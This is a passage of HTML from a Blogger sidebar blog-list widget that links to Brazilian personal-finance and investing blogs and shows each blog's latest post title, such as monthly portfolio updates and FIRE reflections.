<a href='http://liricomestre.blogspot.com/' target='_blank'>
Lyrical Master</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://liricomestre.blogspot.com/2024/07/imovel-de-aluguel-solido-como-uma-rocha.html' target='_blank'>
Imóvel de aluguel: Sólido como uma rocha e poucos gastos com manutenção
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXNoHz_bgSi6BrqXjJgdP8Hk_6a0yYM2YHHJfY6EY1KFIZbAbXeMq-jDhD5EqvRudvbIXTDRMyrRul29A-cqVuY7f1_qw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://meu1milhao.com' target='_blank'>
Meu Primeiro Milhão M1M</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://meu1milhao.com/2024/06/02/hello-world/' target='_blank'>
Hello from Agius.Cloud to the World!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrbYG04I21in2jKBOAcABaedp4VfjM670FP0GrXHaGf_wXBTU-z_VeImcFPPVJZTDMmxEf4YdBHY7tG3RXPuwcigRTN4ciTBjH47xknC0-zOABNxPwT3o-qw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pensamentosfinanceiros.blogspot.com/' target='_blank'>
Pensamentos Financeiros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pensamentosfinanceiros.blogspot.com/2024/02/o-guia-completo-de-leilao-de-imoveis_22.html' target='_blank'>
O GUIA COMPLETO DE LEILÃO DE IMÓVEIS - PUBLICADO!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_siZy17ANHPB3wACPDwLsR5vPaJTw6x8FNf9f9QdswgzAidyQ5iJk5HdrXl7kIRAy5zzf_OhuMJ3itjWtzZskvAZszDyvIe-_gXemmdn0-Eh6EXh7pdmCw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://investidordefensivo.blogspot.com/' target='_blank'>
Investidor Defensivo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://investidordefensivo.blogspot.com/2023/09/pausa-nas-atualizacoes-mensais.html' target='_blank'>
Pausa nas atualizações mensais
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utPc4jF6aCpxQvrbWm-9iEVh2mS14KOzDzUgYMTGmcmcr1Zl-8gPwVJAMo_xUUiVMF4N-Qz0vcaTT8HvbHny9_wboAP0AmJFJwfPTd3cgcQTgx3XVlj6ZT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.dinheiroinvestimentoelazer.com/' target='_blank'>
Dinheiro, Investimento e Lazer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.dinheiroinvestimentoelazer.com/2023/09/rentabilidade-tesouro-ipca.html' target='_blank'>
Quando rende o Tesouro Direto? (Rentabilidade Real Tesouro IPCA nos 
diferentes cenários de Inflação)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tD7UBFxPaYapagc95WuVc3na9bE3xW2lwpP3jCubqsVWEAgQWGx_PO1T5j8lStgJ3Aq7nCKLP8a1lU_T2umGbAFIuzs8stdUxTOJIReg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://kbinvestimentos.com.br' target='_blank'>
KB Investimentos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://kbinvestimentos.com.br/2023/02/27/neste-ano-irani-comeca-a-colher-frutos-de-investimentos-de-r-1-bi/' target='_blank'>
Neste ano, Irani começa a colher frutos de investimentos de R$ 1 bi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tR2MwswsePilU_GGtUrLTjHCiKC8zuHqVjq3lYf8OhaxgsLHW7rC5Mu61GLBzizjlSGGM37BKrPGbj4kAp6eC99ewpzjS1Z7HMGIwqESLpOA8ekSyLPyub=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://veterinarioinvestidor.blogspot.com/' target='_blank'>
Veterinário investidor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://veterinarioinvestidor.blogspot.com/2022/12/compras-de-dezembro-920746-814.html' target='_blank'>
Compras de Dezembro (9.207,46) -8,14%
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2z5egabaKqxTgP4Tt07ytk2Pjan8W62OC_4Oka8J-RnXcld5kbiqr_LGOBU3BtKAlQs1Cx7xJss7FVJR7Fi1PZiMe3QOMrQ-1N_Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.pobrepoupador.com/' target='_blank'>
Pobre Poupador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.pobrepoupador.com/2022/09/ensinamentos-de-walter-schloss.html' target='_blank'>
Ensinamentos de Walter Schloss: O Colega de Buffett
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWxJp-0VWyfLPXwLD3XxpKsZZPU_4d4sRwgrpeWpe1ybAZMFQ5WMfjpj9i0HIChDkcL-QqtYCfUMXG6SnDJeu3tCBCIrseRjfZjDRdug9gtI4m=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blockchainsupertrader.com/' target='_blank'>
Um Gordo Tetinha</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.blockchainsupertrader.com/2022/01/codigo-fonte-do-token-ancaptrader-ancpr.html' target='_blank'>
Código fonte do token ANCAPTRADER (ANCPR) para você verificar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ts3rlwNsi6uW6d-u-vsI7Mb4l2z42Wm9Uos6mosmaUbrvlwWaQOXgvI7AY1AAUug=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='' target='_blank'>
Investidor Internacional</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.investidorinternacional.com/?p=13556' target='_blank'>
Ações da Tesla: como investir
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVeqs38oXO5KwM0-7d1-2HQF485hdl81t-QEggzwKmKkPTHgGNm3-0xUkWITSFxa_ALuSOhd73n5M-sBP8VxfFYUxFe_J0hLZ76vy_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.aposenteaos40.org' target='_blank'>
AA40 : O movimento FIRE no Brasil</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.aposenteaos40.org/2021/06/dolar-corre-risco-de-perder-seu-status.html' target='_blank'>
Será que o Dólar corre o risco de perder o status de reserva financeira 
mundial?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_so7-mpTdXosY1U6ZBJ14y73gBQUzj89AWerKY_RcGP0NMh3IzB67KfJ5JdTg-iQUKoSWTKbePbd7fo2peGBv96ExOyJWaGQR69UFbruq2McpU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hankinvestidor.blogspot.com/' target='_blank'>
Hank Investidor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://hankinvestidor.blogspot.com/2020/12/atualizacao-patrimonial-r-55977700.html' target='_blank'>
Atualização patrimonial: R$ 559.777,00
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBcgo_16jPpFxe2Ok4X1uoY1zlzk1dCMLFkQhralZP3l8d87RpKiTI2PgULC7-6LEPGpv6U9mgYYOxZapR7Lh1c2n7uXHZCfU8gfSM_4Hai2JC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://coreyinvestidor.blogspot.com/' target='_blank'>
Blog do Corey</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://coreyinvestidor.blogspot.com/2020/10/obrigado-e-adeus.html' target='_blank'>
Obrigado e Adeus
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vRzyDdLibCZaH3oUI60n1gQvNF-3L0Dlpe8E4lTejAUOQeWY_CfNcImmFKbtTcN2GyOcf5ogkqwBBkOpOV9HLvtehMO__7Un2Mvpg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogdouo.blogspot.com/' target='_blank'>
Blog d'Uó!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blogdouo.blogspot.com/2020/05/tramontina.html' target='_blank'>
Tramontina: O Porteiro de Puteiro que se Tornou um dos Maiores Empresários 
do Brasil
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0iNkx5_zdWUvYCTR8CPXnMMrI61WdBmcQYU94-utZZmR5wHCmv0pBujyadBmS4ah22snBgez2fQdyN0JhQ5XE2B0UhTye417kKw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogdoburgues.com/' target='_blank'>
O Burguês Inglório</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.blogdoburgues.com/2020/04/removal-request.html' target='_blank'>
REMOVAL REQUEST
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_seF_wdSBD0zO4MWaLw7PEo2hBGV2gftQpcmvpmB6neEq597viBx6EB-N691SiYFC9KRJHE_qDEkXlPjXtID2z0UhgvWeLBstMEW8qn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pobrezen.blogspot.com/' target='_blank'>
Pobre Zen</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pobrezen.blogspot.com/2020/04/porque-eu-parei-de-postar.html' target='_blank'>
Porque eu parei de postar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTRwl_SmIDSjbZhxnRybndoDc8E14XAsruWuKvOsLDg_2tuR9McezcCBexVgb45-LVFgY4-8tg4O0bXRQMDD19XbdxuhBLfxLsSPBAjq4W4eZwh74=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sequoiainvestments.blogspot.com/' target='_blank'>
Sequoia Investimentos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sequoiainvestments.blogspot.com/2020/02/r-68223168-503-maior-queda-desde.html' target='_blank'>
R$ 682.231,68 (-5,03%) - Maior queda desde Janeiro de 2016!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbxpwJNHMKGRr3qnr4-0_AmtyFkkO7AFUl8tNh-41ez110QbDIVkD-04WNBKSgKeOFzNGyS0ZN8zrGbFNwRGYw0CueiQzeB8cgPDuQYaJVujG6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://executivopobre.blogspot.com/' target='_blank'>
Executivo Pobre</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://executivopobre.blogspot.com/2020/02/atualizacao-patrimonial-fev20-r62623013.html' target='_blank'>
Atualização Patrimonial FEV/20 - R$626.230,13 (+1,11%)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9Hlvl8e_NEoAsNt8OM7SI5Ub_36ALQE22UctMwX-UgwLsYpaPyQnOD0PzjmR-mT8GFY2YQepMPIWpoxlw3N0_9h22dEuweiTAvT3W5YzIW_--Ben0ig=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://oaportadorfinanceiro.blogspot.com/' target='_blank'>
O Aportador Financeiro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://oaportadorfinanceiro.blogspot.com/2020/02/aporte-fevereiro2020.html' target='_blank'>
Aporte Fevereiro/2020
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-HHLgQg11BcqP_j6RKrPA5-TDzua04iwJRGX94y7iCc-UqxwjA37E9TULqQPF5iLX6Uh8AA3GVdpcGsVrg8Wu-_jSOrn810BrUJyzCEZBGn4OQqmfOZI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://investidorzeninguem.blogspot.com/' target='_blank'>
Zé Ninguém Investimentos S/A</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://investidorzeninguem.blogspot.com/2020/02/atualizacao-da-reserva-de-emergencia.html' target='_blank'>
Atualização da Reserva de Emergência
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ucuGWYFiSA3Ai0v8OsEtZcJ3E018j4JkOk0TxpJDhI3vbSBLyoEoamixKAKP4khx0g8qfdka0xoyH8pw9aP_paDrHP8cc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://antipoda.com.br/' target='_blank'>
Antípoda</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://antipoda.com.br/hglg11-preco-medio-e-dy-fii/?utm_source=rss&utm_medium=rss&utm_campaign=hglg11-preco-medio-e-dy-fii' target='_blank'>
HGLG11: preço médio e DY do fundo imobiliário
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIcbJVelJU-xwEhi7HGaBMvseAT7so3SPGp-fEz58orBr7FtMWzFhRWy3QnjZ1PcenMRw17A_P85Ggtk8bmkwfe5jYLLCStxTBA0-Cyff85w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://frugalsimples.blogspot.com/' target='_blank'>
Frugal Simples</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://frugalsimples.blogspot.com/2020/02/minha-holding-frug3sa-fevereiro2020.html' target='_blank'>
Minha Holding Frug3.SA Fevereiro/2020 R$507.660,00 (+14,59%)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9ZK9IXUzFlWvIsUoUaFMVWyyZdmmHoBwECPA4r_SepIgvqbeCLqh1tii88kOdcV6ThPimFmHF6pmARF8vHgY0OSgPshQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.srif365.com/principal' target='_blank'>
Sr. IF 365</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.srif365.com//post/ep22-uma-década-de-independência-financeira-e-aposentadoria-antecipada-fire' target='_blank'>
Ep22 | Uma década de Independência Financeira e Aposentadoria Antecipada 
(FIRE)...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufYfE73ZkYcO7XkSKs0Jbbq-WODlNjBSoARwMj6LTPQnWq0tZYxCl-7-AAfjrBocnPPqxgYpm4-vImhWWJCi7PYhHRoOtyP7Hwk-7qCkh-c7VyhA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://investidormineiro.blogspot.com/' target='_blank'>
Investidor Mineiro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://investidormineiro.blogspot.com/2020/02/reflitao.html' target='_blank'>
Reflitão
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uksg18DBd20XXOzl41u1PAXcXTu-5lBKho45rjzgjhRnBTa0J73GyTxzllnhqQmUMpyl-DUujsWOQxPesp1xpDMEZBZ2Fyqfcp1-8z1n1UKQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://poderosoagiota.blogspot.com/' target='_blank'>
Poderoso Emprestador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://poderosoagiota.blogspot.com/2020/02/atualizacao-mensal-janeiro-2020-r-r169.html' target='_blank'>
Atualização Mensal: Janeiro 2020 - R$ R$169 275,00 - 5714,00 -3%
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0-uvqglB3XF1HJZTgp171hL1gSaD-LdNDqL-6kNJhq-2erMI2v9UKLZLjnegcNYH9ZB86isfUJ0UooD6_BIJywBp1Gwc09v6wrOR0wGLA_YgoBzXAjwSz9WoilgCBmK8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://funcionariopublicoinvestidor.blogspot.com/' target='_blank'>
Funcionário Público Investidor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://funcionariopublicoinvestidor.blogspot.com/2020/01/atualizacao-patrimonial-dez-r-49503047.html' target='_blank'>
Atualização Patrimonial - DEZ: R$ 495.030,47 (+R$ 35.061 ou +7,19%) + 
PROVENTOS ANUAIS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTSdpThHiKkYqn0jgVSr0vca6T5dHaQt3OuOk4dK1HpoxHYDr8LgJKwyOC-xHdvuzSFVXI3oCEy6miMii_H3mP0d7q98wvbTYIfQ_C6IlzduEu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://joselitoinveste.blogspot.com/' target='_blank'>
Joselito, Investimento Sem Noção</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://joselitoinveste.blogspot.com/2020/01/um-resumo-da-minha-estrategia-de.html' target='_blank'>
Um resumo da minha estratégia de investimento
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vloR_KKihmOVIGK922X0xe4G5zU7BVAbU5QrHRd2DrXTnqvWs9NrXUn7ZzAJ6bMaupDHOIVp7vwhUz2EWH7hS3mDK05dBvwzWgzsJkyvqoolZ7qIMuNSbJUw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://investidordisciplinado.blogspot.com/' target='_blank'>
Investidor Disciplinado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://investidordisciplinado.blogspot.com/2020/01/fechamento-do-ano-de-2019-e.html' target='_blank'>
Fechamento do ano de 2019 e acompanhamento de carteira
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_teevutyC1cd2StHx2aVf0WrlAB2OVRt1mPcDAO3NKy6PMn6a-eZOqxH9KN0hVBhF_rQYYSEqwBX8oHWVqgrLsNH96lZoD3v8oGT0q4vIJ4Yjg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ojovempoupador.blogspot.com/' target='_blank'>
Jovem Poupador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ojovempoupador.blogspot.com/2020/01/virei-oficialmente-um-vagabundo.html' target='_blank'>
Virei oficialmente um vagabundo!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnLs2faFUc56148q2ghASzDflhc4ow2tOrYuB2KZ-aPq64UE5231yJqn6dyIF-YttfXF1F4MajWZKSzF1yG1pIIe9LkQHE_a6c2_ouef5wqmICR92h=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://investidorwannabe.blogspot.com/' target='_blank'>
Investidor Wannabe</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://investidorwannabe.blogspot.com/2020/01/fechamento-dezembro-2019-r3448555-373.html' target='_blank'>
Fechamento Dezembro 2019 - R$34485,55 (+3,73%)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ssFWrM8_D3_Agfz0bcdKsHmiuCX0BmN9LaucS9kKPoGG4K-Z5KFjfbycQRPXn9LDRA9IiDM1PAGQ-LokWmpBweqrP9AH6jxcM1yH8p3w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sovinamesmo.blogspot.com/' target='_blank'>
Sovina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sovinamesmo.blogspot.com/2019/12/resultado-final-de-2019.html' target='_blank'>
Resultado Final de 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxJxZRy0oDjdx9jsK_6hXQxaeEHBSGKvyU2g_Y_27TImvWQFAbdmQYYsL_sScoFsBYsmpe56D9BC-yWL27-wWrqggQygyIi2jrOw2jgbmXYw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://agiotaamador.blogspot.com/' target='_blank'>
Emprestador Amador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://agiotaamador.blogspot.com/2019/12/como-tirar-carteira-nacional-de.html' target='_blank'>
Como tirar Carteira Nacional de Habilitação &#8211; CNH
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u422mqbsqUvrzerQlIC93Q3uBrI-8oQ0hOxNLzUocsInHqM5CyxDr2ntA1mF41CFAJnoW9df8BpYSazbCvbvgDj_msxbUF46yUft4r3UC0epNCjcm9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://investimentos2016.blogspot.com/' target='_blank'>
Investimentos 2016</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://investimentos2016.blogspot.com/2019/12/uma-refexao-maluca.html' target='_blank'>
Uma refexao Maluca
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7qRFSZADWj8pkZP21rBakDMsJBE9hnEBs9pz7TI8OYJ0s69QuayJ5xUwZg40qwTYGbLOnYodiV5bf-Ae5MuZy8HxVkxpBd8YjeqaCo1gr_Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://steyndbinvest.blogspot.com/' target='_blank'>
Steynd B.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://steyndbinvest.blogspot.com/2019/12/fechamento-mensal-novembro-de-2019.html' target='_blank'>
Fechamento Mensal - Novembro de 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnHIfVoCilw35Rs1TEIsWVluPihCfsyDa2zsEPUbZ2nVCn0WAvB9Zg8MhXagflElXSg4w8KfClNZlzI2ADsntgIrqOotz4jk5SzRb99rzw-9ti2mId5ag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://financasepensamentos.blogspot.com/' target='_blank'>
Finanças & Pensamentos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://financasepensamentos.blogspot.com/2019/11/piloto-automatico.html' target='_blank'>
Piloto automático
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBQiEBmtId389yOCQwOL_Y-cFfiPGKT622IpfCp95EHdRz-hx_hxFBf6zAHG4zbeskc2loWeNRchJQkD9abRl3haLAqpywP-RKkVEYAK0Sh5XR9Hc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://arquivos-virtuais.blogspot.com/' target='_blank'>
Arquivos Virtuais</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://arquivos-virtuais.blogspot.com/2019/11/atualizacao-patrimonial-outubro-de-2019.html' target='_blank'>
Atualização Patrimonial Outubro de 2019 - R$ 188.742,66
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaJh0_a2UcwekRz6XaHU0HRbGBIJi0zpXdsaJ8FH7Haia0_zMFL9vqwGQGFs2wwTV-P44PowZ5ZBm_hltMw7r26el_2CdyQb8yjbqq-cBk4prtWImPKoduSrg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://economicamenteincorreto.blogspot.com/' target='_blank'>
Economicamente Incorreto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://economicamenteincorreto.blogspot.com/2019/11/fechamento-outubro-2019.html' target='_blank'>
Fechamento - Outubro 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCsQTkmGi6fte9qylqo2BrXoJtqnoG_p2FUlV4g295KQ7ut02cQLEgxu-1ZjBjnLG7LZOjgsWeuGOKw6VDauGFjCVf4zP03AGRBrF8_W2ykMdf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rkinvestimentos.blogspot.com/' target='_blank'>
RK Investimentos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rkinvestimentos.blogspot.com/2019/10/cafe-com-rk.html' target='_blank'>
Café com RK
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8_HizxsRkbMhwmWswMk8Bwj7kake4df7J99THLMnDVOwsmiIEXOSnPJlNHkBlKFa0fWQuVE_tvHSEvP4jLjVRbqnmLDsicM2XHa-rX5SOoiS8msjjeQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://maestroinvestidor.wordpress.com' target='_blank'>
Maestro Investidor</a>
